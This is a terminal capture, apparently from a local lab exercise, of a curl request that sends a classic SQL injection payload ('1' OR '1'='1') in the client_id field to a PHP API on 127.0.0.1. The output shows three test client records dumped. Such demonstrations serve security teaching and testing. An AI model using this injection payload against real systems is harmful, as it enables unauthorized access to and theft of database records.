 user@fhmghnsielcjcphuo6tk:~$ curl -i -sS \
  -X POST \
  -H 'Content-Type: application/x-www-form-urlencoded' \
  --data 'api_key=demo-api-key-2026&client_id=1%27+OR+%271%27%3D%271' \
  http://127.0.0.1:18083/api.php \
  | grep -E 'HTTP/|Ключ подтвержден|Найдено записей|ClientOne|ClientTwo|ClientTh
ree|Ошибка БД'
HTTP/1.1 200 OK
            <div>Ключ подтвержден. Доступ разрешен.</div>
                    Найдено записей: 3<br>• 1 Test ClientOne Учебная тестовая за
пись №1 RU Test Street 1 Moscow 2026-08-20 01:25:22 2026-08-20 01:25:22<br>• 2 D
emo ClientTwo Учебная тестовая запись №2 RU Demo Street 2 Kazan 2026-08-20 01:25
:22 2026-08-20 01:25:22<br>• 3 Sample ClientThree Учебная тестовая запись №3 RU
Sample Street 3 Perm 2026-08-20 01:25:22 2026-08-20 01:25:22<br>
</div>
user@fhmghnsielcjcphuo6tk:~$